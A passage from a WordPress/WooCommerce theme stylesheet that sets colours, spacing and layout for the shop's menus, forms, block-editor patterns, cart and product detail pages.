  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link[name="update_cart"][disabled]:hover,
  .button.style2[disabled]:hover, .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link[disabled]:hover,
  .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link[disabled]:hover,
  .btn[name="update_cart"][disabled]:hover,
  .btn.style2[disabled]:hover,
  .pushbutton-wide[name="update_cart"][disabled]:hover,
  .pushbutton-wide.style2[disabled]:hover,
  .wp-block-search__button[name="update_cart"][disabled]:hover,
  .wp-block-search__button.style2[disabled]:hover {
    background-color: transparent;
    border-color: #0d588c;
    color: #0d588c; }

input[type="submit"],
.button,
.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,
.btn,
.pushbutton-wide,
.wp-block-search__button {
  min-height: 0; }

a.remove {
  color: transparent !important;
  position: relative; }
  a.remove:after, a.remove:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    background: rgba(0, 0, 0, 0.3);
    height: .5rem;
    width: 1px; }
  a.remove:after {
    transform: translate(-50%, -50%) rotate(45deg); }
  a.remove:before {
    transform: translate(-50%, -50%) rotate(-45deg); }
  a.remove:hover {
    background: rgba(0, 3, 5, 0.97);
    border-color: rgba(0, 3, 5, 0.97);
    text-decoration: none;
    color: transparent !important; }
    a.remove:hover:after, a.remove:hover:before {
      background: #FFFFFF; }

.thb-full-menu {
  /* remove the border from the submenu items */ }
  .thb-full-menu .menu-item > a, .thb-full-menu .menu-item.current-menu-item > a {
    color: rgba(0, 3, 5, 0.97); }
    .thb-full-menu .menu-item > a:hover, .thb-full-menu .menu-item.current-menu-item > a:hover {
      color: #003369;
      text-decoration: none; }
  .thb-full-menu .sub-menu li {
    border-bottom: none;
    font-size: .875rem;
    line-height: 1.5;
    /* override the borders so that the hover effect doesn't show as square */ }
    .thb-full-menu .sub-menu li:first-child a {
      border-top-left-radius: 6px;
      border-top-right-radius: 6px; }
    .thb-full-menu .sub-menu li:last-child a {
      border-bottom-left-radius: 6px;
      border-bottom-right-radius: 6px; }
    .thb-full-menu .sub-menu li a {
      color: rgba(0, 3, 5, 0.97);
      /* speed up the transition */
      transition-duration: .33s;
      /* override the hover state */ }
      .thb-full-menu .sub-menu li a:hover {
        color: rgba(0, 3, 5, 0.97);
        background: #f6f6f6; }

.thb-secondary-area .thb-quick-cart .thb-quick-cart-inner {
  background: #0d588c; }

.thb-secondary-area .thb-quick-cart:hover .thb-quick-cart-inner {
  background-color: #003369; }

.thb-secondary-area .thb-quick-cart .thb-secondary-cart {
  border-width: 0;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 3, 5, 0.26); }

/* remove the border surrounding the submenu and add a drop-shadow */
.thb-full-menu .sub-menu {
  border-width: 0;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 3, 5, 0.26); }

.mobile-toggle-holder .mobile-toggle span {
  background-color: rgba(0, 3, 5, 0.97); }

.mobile-toggle-holder .mobile-toggle:hover span {
  background-color: #003369; }

.thb-mobile-menu .sub-menu a {
  font-size: .875rem;
  text-transform: none; }
  .thb-mobile-menu .sub-menu a, .thb-mobile-menu .sub-menu a:not(:hover) {
    /* why did the theme make a style like this?!?! */
    color: rgba(0, 3, 5, 0.97); }
  .thb-mobile-menu .sub-menu a:hover {
    color: #003369; }

.side-panel .side-panel-header {
  border-bottom-width: 0; }

.side-panel-header .thb-close {
  visibility: hidden; }
  .side-panel-header .thb-close span {
    visibility: visible;
    background: #0d588c; }
  .side-panel-header .thb-close:hover span {
    background-color: #003369; }

#wrapper.open-menu #mobile-menu {
  box-shadow: 0.25rem 0 0.5rem rgba(0, 3, 5, 0.26); }

#mobile-menu .woocommerce-product-search {
  border-bottom: 1px solid rgba(0, 7, 11, 0.26);
  border-top: 1px solid rgba(0, 7, 11, 0.26); }
  #mobile-menu .woocommerce-product-search input[type='text'],
  #mobile-menu .woocommerce-product-search input[type='search'] {
    font-size: 1rem; }
    #mobile-menu .woocommerce-product-search input[type='text']::placeholder,
    #mobile-menu .woocommerce-product-search input[type='search']::placeholder {
      color: rgba(0, 3, 5, 0.54); }

#mobile-menu .thb-secondary-menu .menu-item:not(:last-child) {
  margin-bottom: .75rem; }

#mobile-menu .thb-secondary-menu .menu-item a {
  text-transform: none;
  color: #0d588c;
  font-size: 1rem;
  line-height: 1.625;
  font-weight: 700; }
  #mobile-menu .thb-secondary-menu .menu-item a:hover {
    color: #003369;
    text-decoration: none; }

.thb-mobile-menu > li {
  border-bottom-width: 0; }
  .thb-mobile-menu > li > a {
    font-weight: 900;
    color: rgba(0, 3, 5, 0.97); }
    .thb-mobile-menu > li > a:hover {
      color: #003369;
      text-decoration: none; }
  .thb-mobile-menu > li.menu-item-has-children > a span:after {
    border-top-color: rgba(0, 3, 5, 0.97); }
  .thb-mobile-menu > li.menu-item-has-children > a:hover span:after {
    border-top-color: #003369; }

.footer-logo {
  max-width: 97px;
  /* image width (47px) + 20px from alignleft and + (.9375rem * 2) for the column */ }

.footer:before {
  background: rgba(0, 7, 11, 0.26); }

@media print, screen and (max-width: 767px) {
  .footer-row > div:nth-of-type(1) {
    flex: 0 0 100%;
    max-width: none; } }

.footer-row .widget {
  font-size: .875rem;
  margin-bottom: 1rem; }
  @media print, screen and (max-width: 767px) {
    .footer-row .widget {
      margin-bottom: 30px; } }

.subfooter {
  padding: 30px 0; }
  .subfooter .text-center {
    text-align: left; }

#scroll_to_top.active {
  bottom: 20px; }

@media screen and (max-width: 66.75em) {
  .footer-large-left-column {
    margin-bottom: 2rem; }
    .footer-large-left-column > #text-2 {
      max-width: 768px; } }

select,
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border: 1px solid rgba(0, 7, 11, 0.26);
  width: 100%;
  color: rgba(0, 3, 5, 0.97);
  font-size: 1rem; }
  select:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="date"]:focus,
  input[type="datetime"]:focus,
  input[type="email"]:focus,
  input[type="number"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="time"]:focus,
  input[type="url"]:focus,
  textarea:focus {
    border-color: rgba(0, 7, 11, 0.26); }
  select::placeholder,
  input[type="text"]::placeholder,
  input[type="password"]::placeholder,
  input[type="date"]::placeholder,
  input[type="datetime"]::placeholder,
  input[type="email"]::placeholder,
  input[type="number"]::placeholder,
  input[type="search"]::placeholder,
  input[type="tel"]::placeholder,
  input[type="time"]::placeholder,
  input[type="url"]::placeholder,
  textarea::placeholder {
    color: rgba(0, 3, 5, 0.26); }

/* to match the theme's input elements */
select {
  height: 46px;
  line-height: 46px; }

label {
  color: rgba(0, 3, 5, 0.97); }

.widget .thb-widget-title span:after {
  border-bottom-color: #0d588c; }

.widget_product_categories ul.product-categories li {
  margin-bottom: .375rem; }
  .widget_product_categories ul.product-categories li.current-cat a {
    color: #003369; }

.widget_product_categories ul.product-categories a {
  color: rgba(0, 3, 5, 0.54);
  font-size: 1rem;
  line-height: 1.625; }
  .widget_product_categories ul.product-categories a:hover {
    color: #003369; }

.product_list_widget a:not(.remove) {
  color: #0d588c; }
  .product_list_widget a:not(.remove):hover {
    color: #003369; }

.widget,
.widget-border {
  border-color: rgba(0, 7, 11, 0.26); }

.page .header {
  margin-bottom: 0; }
  @media only screen and (min-width: 768px) {
    .page .header {
      margin-bottom: 0; } }

.post .thb-post-bottom {
  color: rgba(0, 3, 5, 0.97); }

.post .post-category a {
  color: rgba(0, 3, 5, 0.97); }
  .post .post-category a:hover {
    color: #003369; }

.post-detail .thb-article-nav {
  border-top-color: rgba(0, 7, 11, 0.26);
  border-bottom-color: rgba(0, 7, 11, 0.26); }
  .post-detail .thb-article-nav .thb-article-nav-post:before {
    color: rgba(0, 3, 5, 0.97); }
  .post-detail .thb-article-nav .thb-article-nav-post strong {
    color: #0d588c; }
  .post-detail .thb-article-nav .thb-article-nav-post:hover {
    text-decoration: none; }
    .post-detail .thb-article-nav .thb-article-nav-post:hover strong, .post-detail .thb-article-nav .thb-article-nav-post:hover:before {
      color: #003369; }

.post-detail .post-title-container {
  background-color: #003369; }
  .post-detail .post-title-container .thb-article-meta a:hover {
    color: inherit; }

/* block editor patterns */
/**
 * numbered list
 **/
.d2g-numbered-list {
  list-style: none;
  margin: 3rem 0 0 0;
  counter-reset: index; }
  .d2g-numbered-list li {
    counter-increment: index;
    font-weight: bold;
    font-size: 1.25rem;
    line-height: 1.25;
    color: rgba(0, 3, 5, 0.54);
    position: relative;
    padding-left: 2.75rem; }
    .d2g-numbered-list li:not(:first-child) {
      margin-top: 2rem; }
    .d2g-numbered-list li:before {
      content: counter(index);
      font-weight: normal;
      font-size: 1rem;
      color: rgba(0, 3, 5, 0.97);
      border: 0.125rem solid rgba(0, 3, 5, 0.97);
      border-radius: 50%;
      display: block;
      width: 2rem;
      height: 2rem;
      line-height: 2rem;
      text-align: center;
      position: absolute;
      top: 0;
      left: 0;
      margin-top: -.25rem; }
    .d2g-numbered-list li strong {
      font-weight: bold;
      color: rgba(0, 3, 5, 0.97); }

.installation-list-item {
  margin-top: 3rem;
  margin-bottom: 3rem; }
  .installation-list-item .installation-list-item-copy {
    display: flex;
    flex-direction: column;
    justify-content: center; }
  .installation-list-item .installation-list-item-image .wp-block-cover {
    padding: 0;
    background-color: #9b9b9b; }
  @media (max-width: 781px) {
    .installation-list-item .installation-list-item-image {
      margin-top: 1rem; } }

.shaded-call-to-action {
  height: 100%; }
  .shaded-call-to-action.wp-block-cover {
    margin-bottom: 0; }
  .shaded-call-to-action .wp-block-image {
    margin-bottom: .5rem; }
  .shaded-call-to-action h2 {
    margin-bottom: .5rem; }

@media (max-width: 767px) {
  .shaded-call-to-actions > .wp-block-column:not(:first-child) {
    margin-top: 1rem; } }

@media (min-width: 600px) and (max-width: 767px) {
  .shaded-call-to-actions > .wp-block-column:nth-child(2n) {
    margin-left: 0; } }

@media (max-width: 767px) {
  .shaded-call-to-actions > .wp-block-column:not(:only-child) {
    flex-basis: 100% !important; } }

.centered-cta-with-icon {
  padding: 4rem; }
  .centered-cta-with-icon h2, .centered-cta-with-icon .h2, .centered-cta-with-icon h3, .centered-cta-with-icon .h3, .centered-cta-with-icon h4, .centered-cta-with-icon .h4 {
    margin-bottom: .5rem; }
  .centered-cta-with-icon .wp-block-buttons {
    margin-top: 2rem; }
    .centered-cta-with-icon .wp-block-buttons > .wp-block-button:only-child {
      margin-bottom: 0; }
  .centered-cta-with-icon .wp-block-button .wp-block-button__link {
    font-size: 1rem; }

.d2g-cta-image-aside-bottom {
  height: 100%; }
  .d2g-cta-image-aside-bottom .wp-block-image {
    margin: 0; }
    @media (max-width: 781px) {
      .d2g-cta-image-aside-bottom .wp-block-image {
        display: flex;
        justify-content: center; } }

.d2g-cta-image-aside-bottom__copy {
  padding: 3rem 0 3rem 3rem; }
  @media (max-width: 781px) {
    .d2g-cta-image-aside-bottom__copy {
      padding: 1.5rem; } }

.eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header,
.editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header {
  justify-content: center;
  gap: 0;
  margin-bottom: 3rem; }
  @media (max-width: 781px) {
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header {
      margin-bottom: 1.5rem; } }
  .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main,
  .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main {
    padding: 0;
    background-color: #f6f6f6;
    background-image: none; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:first-of-type,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:first-of-type {
      border-top-left-radius: 1.625rem;
      border-bottom-left-radius: 1.625rem; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:last-of-type,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:last-of-type {
      border-top-right-radius: 1.625rem;
      border-bottom-right-radius: 1.625rem; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab, .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover {
      text-decoration: none;
      background-image: none; }
      .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label, .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label,
      .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label,
      .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label {
        border-radius: 1.625rem; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label, .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab:hover .ep_label,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab .ep_label,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main.ep_active_tab:hover .ep_label {
      background-color: #0d588c; }
    .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label,
    .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label_main:hover .ep_label {
      background-color: #003369; }
  .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label,
  .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label {
    font-size: .9375rem;
    font-weight: 500;
    line-height: 1;
    display: block;
    padding: 1rem 2.5rem; }
    @media (max-width: 781px) {
      .eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label,
      .editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tabs_header .ep_label {
        font-size: .75rem;
        padding: 1rem; } }

.eplus_styles .d2g-pill-tabs.ep_tabs_wrapper .ep_tab_item_wrapper,
.eplus_styles .d2g-pill-tabs .ep_tabs_top .ep_tab_item_wrapper,
.editor-styles-wrapper .d2g-pill-tabs.ep_tabs_wrapper .ep_tab_item_wrapper,
.editor-styles-wrapper .d2g-pill-tabs .ep_tabs_top .ep_tab_item_wrapper {
  padding: 0; }

.d2g-endorsement {
  display: inline-block;
  margin-bottom: 3rem;
  padding-left: 2rem;
  padding-right: 2rem; }
  @media (max-width: 781px) {
    .d2g-endorsement {
      padding-left: 0.625rem;
      padding-right: 0.625rem; } }
  .d2g-endorsement > .wp-block-group__inner-container {
    width: 182px; }
    @media (max-width: 781px) {
      .d2g-endorsement > .wp-block-group__inner-container {
        width: 160px; } }
  .d2g-endorsement .wp-block-image {
    position: relative;
    width: 150px;
    height: 150px;
    overflow: hidden;
    border-radius: 50%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1rem; }
  .d2g-endorsement h5, .d2g-endorsement h5.rich-text.block-editor-rich-text__editable {
    margin-bottom: 0; }

.d2g-endorsements-container {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  width: 100%;
  margin-left: -2rem;
  margin-right: -2rem; }
  @media (max-width: 781px) {
    .d2g-endorsements-container {
      margin-left: -0.625rem;
      margin-right: -0.625rem; } }

.d2g-icon-group {
  display: inline-block;
  max-width: 182px; }
  .d2g-icon-group:not(:first-of-type) {
    margin-left: 3rem; }
  .d2g-icon-group .wp-block-image {
    display: flex;
    justify-content: center;
    margin-bottom: 1.5rem; }
    @media (max-width: 781px) {
      .d2g-icon-group .wp-block-image {
        margin-bottom: .5rem; } }
  .d2g-icon-group h5, .d2g-icon-group h5.rich-text.block-editor-rich-text__editable {
    margin-bottom: 0; }

.d2g-icon-groups-container {
  display: flex;
  justify-content: center; }
  @media (max-width: 781px) {
    .d2g-icon-groups-container {
      display: flex;
      flex-direction: column;
      align-items: center; }
      .d2g-icon-groups-container .d2g-icon-group:not(:first-of-type) {
        margin-left: 0;
        margin-top: 3rem; } }

.d2g-gutenslider.wp-block-eedee-block-gutenslider .eedee-gutenslider-pagination.swiper-pagination-bullets:not(.swiper-pagination-bullets-dynamic) {
  line-height: 1; }

.d2g-gutenslider.wp-block-eedee-block-gutenslider .eedee-gutenslider-nav {
  background-color: rgba(0, 3, 5, 0.54) !important;
  border-radius: 50%; }

.d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-prev {
  left: 1.5rem; }
  @media (max-width: 781px) {
    .d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-prev {
      left: .75rem; } }

.d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-next {
  right: 1.5rem; }
  @media (max-width: 781px) {
    .d2g-gutenslider.wp-block-eedee-block-gutenslider.arrow-position-sides .eedee-gutenslider-next {
      right: .75rem; } }

@media (min-width: 781px) {
  .d2g-studio-hero-cover {
    min-height: 640px; } }

.d2g-category-list {
  flex-wrap: nowrap; }
  .d2g-category-list > .wp-block-column {
    width: 205px;
    flex-shrink: 0;
    flex-basis: auto !important;
    display: flex;
    flex-direction: column; }
    .d2g-category-list > .wp-block-column h5 {
      margin: 1rem;
      flex-grow: 1;
      display: flex;
      flex-direction: column;
      justify-content: center; }
    .d2g-category-list > .wp-block-column a {
      text-decoration: none;
      color: rgba(0, 3, 5, 0.97); }
      .d2g-category-list > .wp-block-column a:hover {
        color: #003369; }
    .d2g-category-list > .wp-block-column:not(:first-child) {
      margin-left: 1.5rem; }

.d2g-category-list-container {
  display: flex;
  justify-content: center; }
  .d2g-category-list-container > .wp-block-group__inner-container {
    display: flex;
    overflow: scroll; }

.d2g-callout {
  display: flex;
  flex-direction: column; }
  .d2g-callout > .wp-block-group {
    padding-top: 4rem;
    padding-left: 4rem;
    padding-right: 4rem; }
  .d2g-callout > .wp-block-image {
    margin-bottom: 0;
    margin-top: auto; }

.d2g-block-gallery.wp-block-gallery .blocks-gallery-grid {
  margin-left: -.75rem;
  margin-right: -.75rem; }

.d2g-block-gallery.wp-block-gallery .blocks-gallery-item {
  width: 100%;
  margin-bottom: 0;
  margin-top: 2rem;
  margin-right: 0;
  padding-left: .75rem;
  padding-right: .75rem; }

@media only screen and (min-width: 640px) {
  .d2g-block-gallery.wp-block-gallery.columns-2 .blocks-gallery-item, .d2g-block-gallery.wp-block-gallery.columns-3 .blocks-gallery-item, .d2g-block-gallery.wp-block-gallery.columns-4 .blocks-gallery-item {
    flex: 50% 0 0;
    max-width: 50%; } }

@media only screen and (min-width: 900px) {
  .d2g-block-gallery.wp-block-gallery.columns-4 .blocks-gallery-item {
    flex: 25% 0 0;
    max-width: 25%; } }

.d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure {
  flex-direction: column; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > img,
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a {
    border-radius: 1rem;
    overflow: hidden;
    margin-bottom: 1rem;
    flex-grow: 0;
    flex-shrink: 0;
    height: auto;
    flex-basis: 60vw; }
    @media only screen and (min-width: 640px) {
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > img,
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a {
        flex-basis: 40vw; } }
    @media only screen and (min-width: 900px) {
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > img,
      .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a {
        flex-basis: 20vw; } }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a img {
    height: 100%;
    opacity: 1;
    transition: opacity .15s ease-in-out; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure figcaption {
    position: relative;
    bottom: auto;
    max-height: none;
    padding: 0 .5rem;
    color: rgba(0, 3, 5, 0.97);
    font-size: 1.125rem;
    line-height: 1.25;
    background: none;
    margin-top: auto;
    border-bottom: 0;
    flex-basis: auto;
    flex-grow: 1;
    flex-shrink: 0;
    transition: color .15s ease-in-out; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a:hover img {
    opacity: .8; }
  .d2g-block-gallery .blocks-gallery-grid .blocks-gallery-item > figure > a:hover + figcaption {
    color: #003369; }

/* woocommerce */
.thb-temp-message,
.thb-filter-bar,
.woocommerce-message,
.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info) {
  border-color: rgba(0, 7, 11, 0.26); }

.woocommerce-error {
  border-color: red; }

.woocommerce-info:not(.cart-empty):not(.woocommerce-notice--info):before {
  color: rgba(0, 3, 5, 0.97); }

.shop_table {
  font-size: .875rem; }
  .shop_table thead tr {
    border-color: rgba(0, 3, 5, 0.97);
    color: rgba(0, 3, 5, 0.97); }
  .shop_table tfoot {
    border-color: rgba(0, 7, 11, 0.26);
    border-width: 2px; }
    .shop_table tfoot tr {
      border-color: rgba(0, 7, 11, 0.26); }
      .shop_table tfoot tr.order-total {
        border-top: 2px solid rgba(0, 3, 5, 0.97); }
        .shop_table tfoot tr.order-total th {
          font-weight: 900; }
  .shop_table th.product-name,
  .shop_table td.product-name {
    color: rgba(0, 3, 5, 0.97); }

.woocommerce-terms-and-conditions-wrapper {
  margin-bottom: 1rem; }

.shop-general-title,
.woocommerce-billing-fields h3,
.woocommerce-Address-title h3,
.woocommerce-MyAccount-content h3,
.cart-collaterals h2,
.woocommerce-additional-fields h3,
#order_review_heading {
  font-weight: 700;
  font-size: 2rem;
  line-height: 1.25; }

.woocommerce-additional-fields h3 {
  margin-top: 20px;
  margin-bottom: 30px; }

.woocommerce form .form-row:last-child:is(p),
.woocommerce-page .form-row:last-child:is(p) {
  margin-bottom: 1rem; }

.thb-woocommerce-header h1 {
  font-size: 2rem;
  line-height: 1.25;
  margin-bottom: 1rem; }

.thb-woocommerce-header .thb-woocommerce-header-title {
  padding-bottom: 0;
  margin-bottom: 3rem; }
  .thb-woocommerce-header .thb-woocommerce-header-title ul {
    margin-top: 1rem;
    margin-bottom: 1rem; }
    .thb-woocommerce-header .thb-woocommerce-header-title ul li a:hover {
      color: #003369; }
    .thb-woocommerce-header .thb-woocommerce-header-title ul li a:after {
      display: none; }

.thb-main-header .woocommerce-product-search input {
  font-size: .75rem; }

@media only screen and (min-width: 1068px) {
  .header .thb-navbar {
    margin-left: 2rem; } }

.thb-secondary-area-container {
  margin-left: auto; }

@media only screen and (max-width: 1067.95px) {
  .thb-logo-container {
    position: absolute;
    left: 50%;
    transform: translateX(-50%); } }

.header .header-logo-row > .row {
  min-height: 70px; }

.thb-secondary-area .thb-secondary-item + .thb-secondary-item {
  margin-left: .375rem; }

.thb-secondary-area .thb-secondary-item .loginout-btn {
  padding: 0 15px;
  height: 30px;
  /* 32 less the border */
  font-size: .75rem;
  font-weight: 700;
  display: inline-flex;
  border: 1px solid #0d588c;
  color: #0d588c;
  background: transparent; }
  .thb-secondary-area .thb-secondary-item .loginout-btn:hover {
    background: #003369;
    border-color: #003369;
    color: #FFFFFF; }

ul.products li.product-category .thb-product-category-image img {
  border-radius: 1rem; }

ul.products li.product-category .thb-product-category-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%; }
  ul.products li.product-category .thb-product-category-content .button {
    border-radius: 1.625rem; }
    ul.products li.product-category .thb-product-category-content .button.white {
      color: rgba(0, 3, 5, 0.97); }
    ul.products li.product-category .thb-product-category-content .button:hover {
      background-color: #003369;
      text-decoration: none; }
      ul.products li.product-category .thb-product-category-content .button:hover.white {
        color: #FFFFFF; }

.products .product .thb-product-inner-wrapper, .products .product .thb-product-inner-wrapper:hover,
.wc-block-grid__products .product .thb-product-inner-wrapper,
.wc-block-grid__products .product .thb-product-inner-wrapper:hover {
  background-color: #f6f6f6; }

@media only screen and (min-width: 1068px) {
  .products .product .thb-product-inner-wrapper .thb-product-inner-content,
  .wc-block-grid__products .product .thb-product-inner-wrapper .thb-product-inner-content {
    padding: 1.25rem 1rem 1.5625rem; } }

.products .product .woocommerce-loop-product__title,
.wc-block-grid__products .product .woocommerce-loop-product__title {
  font-weight: 700;
  font-size: 1.125rem;
  line-height: 1.25;
  margin-bottom: .5rem; }
  .products .product .woocommerce-loop-product__title a,
  .wc-block-grid__products .product .woocommerce-loop-product__title a {
    color: rgba(0, 3, 5, 0.97); }

.price,
.thb-product-detail .product-information .price .amount {
  color: rgba(0, 3, 5, 0.97);
  font-size: 1.125rem;
  line-height: 1.25; }

.products .product .price,
.wc-block-grid__products .product .price {
  margin-bottom: 1.25rem; }

/** *****************************************
 *  PRODUCT DETAIL
 ****************************************** */
.thb-product-detail .woocommerce-product-gallery,
.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image {
  border-color: rgba(0, 7, 11, 0.26); }

.thb-product-detail .product-information h1 {
  font-weight: 700;
  font-size: 3rem;
  line-height: 1.25;
  margin-bottom: 1rem; }

.thb-product-detail .product-information .price.pewc-main-price {
  display: flex;
  flex-direction: row;
  font-size: 2rem;
  line-height: 1; }
  .thb-product-detail .product-information .price.pewc-main-price > span.pewc-label-after {
    margin-left: .5rem;
    align-self: flex-end;
    font-size: 1rem;
    line-height: 1.33; }

@media only screen and (min-width: 768px) {
  .thb-product-detail .product-information .single_add_to_cart_button {
    font-size: 1rem;
    height: 52px;
    line-height: 52px; } }

.thb-product-detail .product-information .single_add_to_cart_button.button {
  background-color: #ff8200; }
  .thb-product-detail .product-information .single_add_to_cart_button.button:hover {
    background-color: #f05c00; }

.thb-product-detail .product-information .woocommerce-variation-add-to-cart-enabled {
  margin-top: 1.5rem; }

.thb-product-detail .product-information .woocommerce-variation-add-to-cart-disabled .single_add_to_cart_button.button:hover {
  background-color: #ff8200; }

.thb-product-detail .product-information .variations_form .label {
  margin-bottom: .75rem; }
  .thb-product-detail .product-information .variations_form .label label {
    font-weight: 700;
    font-size: 1.25rem;
    color: rgba(0, 3, 5, 0.97);
    line-height: 1.25;
    margin-bottom: 0; }

.thb-product-detail .product-information .variations_form .variations {
  margin-bottom: 1.5rem;
  padding-bottom: 0; }
  .thb-product-detail .product-information .variations_form .variations tbody td.value {
    padding-bottom: 0; }
  .thb-product-detail .product-information .variations_form .variations .vi-wpvs-label-selected {
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1; }

.thb-product-detail .product-information .price {
  padding-top: 0;
  padding-bottom: 1.5rem;
  margin: 0; }
  .thb-product-detail .product-information .price .amount {
    font-size: 2rem;
    line-height: 1; }
  .thb-product-detail .product-information .price > .price {
    margin-top: 0;
    margin-bottom: 0; }

.thb-product-detail .product-information .entry-summary {
  max-width: none; }
  @media only screen and (min-width: 768px) {
    .thb-product-detail .product-information .entry-summary {
      padding-top: 0;
      padding-bottom: 0; } }
  .thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 1.5rem; }

.thb-product-detail .product-information .pewc-group-heading-wrapper h3 {
  font-size: 1.25rem;
  margin-bottom: .25rem;
  line-height: 1.25; }

.thb-product-detail .product-information .pewc-product-extra-groups {
  margin-bottom: 0; }
  .thb-product-detail .product-information .pewc-product-extra-groups li:last-child {
    margin-bottom: 1.5rem; }

.thb-product-detail .product-information .pewc-group-wrap,
.thb-product-detail .product-information .pewc-total-only {
  border-top: 1px solid rgba(0, 7, 11, 0.26);
  padding-top: 1.5rem; }

.thb-product-detail .product-information .pewc-field-label {
  margin-bottom: .25rem;
  font-size: .875rem; }

.thb-product-detail .product-information .pewc-group-description,
.thb-product-detail .product-information .pewc-description {
  font-size: .875rem;
  line-height: 1.625;
  margin-top: .5rem; }

.thb-product-detail .product-information .pewc-product-extra-groups-wrap {
  padding-bottom: 1.5rem; }

.thb-product-detail .product-information .reset_variations {
  display: none !important; }

.thb-product-detail .short-description {
  margin-bottom: 1.5rem; }

.thb-product-detail .product-thumbnails .woocommerce-product-gallery__image.slick-current {
  box-shadow: inset 0 0 0 2px #003369; }

.thb-product-detail .pewc-radio-images-wrapper .pewc-radio-image-wrapper,
.thb-product-detail .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper {
  width: auto !important; }

.thb-product-detail .pewc-radio-image-wrapper,
.thb-product-detail .pewc-checkbox-image-wrapper {
  margin-right: .75rem;
  margin-bottom: 0; }
  .thb-product-detail .pewc-radio-image-wrapper label input + img,
  .thb-product-detail .pewc-checkbox-image-wrapper label input + img {
    padding: 2px;
    border-radius: 50%;
    border-width: 0; }
  .thb-product-detail .pewc-radio-image-wrapper label input:checked + img,
  .thb-product-detail .pewc-checkbox-image-wrapper label input:checked + img {
    border: 2px solid #003369; }

.thb-product-detail .pewc-group-image_swatch .pewc-item-field-wrapper {
  line-height: 1; }
  .thb-product-detail .pewc-group-image_swatch .pewc-item-field-wrapper label {
    margin-bottom: 0; }

.thb-product-detail .pewc-item-field-wrapper input[type="text"],
.thb-product-detail .pewc-item-field-wrapper input[type="password"],
